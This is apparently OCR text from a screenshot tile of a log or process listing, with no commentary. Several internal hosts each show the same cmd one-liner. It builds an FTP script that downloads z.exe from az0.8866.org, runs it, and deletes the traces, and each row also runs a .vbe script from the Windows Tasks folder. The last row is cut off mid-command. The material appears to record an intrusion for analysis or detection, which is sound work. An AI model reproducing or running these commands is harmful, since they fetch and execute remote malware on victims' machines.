
"" "cmd /c @echo open az0.8866.org>b.dat&@echo
a>>b.dat&@echo a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.18 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.19 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.16 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.17 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo